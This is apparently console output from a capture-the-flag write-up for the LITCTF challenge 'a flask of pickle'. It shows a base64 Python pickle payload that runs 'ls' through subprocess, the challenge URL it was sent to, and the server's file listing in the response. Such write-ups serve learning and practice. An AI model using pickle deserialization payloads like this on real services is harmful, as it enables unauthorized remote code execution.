 PS E:\GitHub\Write-up-CTF\LIT> python3 .\a_flask_of_pickle.py
[+] Payload: b'gASVPAAAAAAAAAB9lCiMBG5hbWWUjACUjANiaW+UjApzdWJwcm9jZXNzlIwMY2hlY2tfb3V0cHV0lJOUjAJsc5SFlFKUdS4='
[+] Query to url https://a-flask-of-pickles.litctf.live/user?id=884Qp4VU9uvAdls3713dNg
[+] Get the result: <!DOCTYPE HTML>
<html>
    <head>
        <title>'s Profile</title>
        <style>
        </style>
        <script>
        </script>
    </head>
    <body>
        <h1>Hi, I'm .</h1>
        <p>A short bio about me: </p>
        <p>b&#39;flaskofpickles.py\nrequirements.txt\nrun.sh\ntemplates\n&#39;</p>
        <p>(save this url!)
    </body>
</html>